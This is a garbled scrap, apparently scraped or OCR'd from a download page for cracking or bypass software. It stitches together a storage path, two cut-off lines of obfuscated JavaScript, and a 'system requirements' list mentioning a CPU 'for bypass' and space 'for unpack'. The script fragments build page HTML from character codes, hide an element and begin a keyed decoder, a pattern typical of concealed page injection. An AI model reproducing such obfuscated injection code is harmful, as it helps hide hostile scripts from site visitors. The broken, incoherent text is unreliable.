
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,11
ui').style.display='none';var dc=(function(s,k){var r='';var b
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for unpack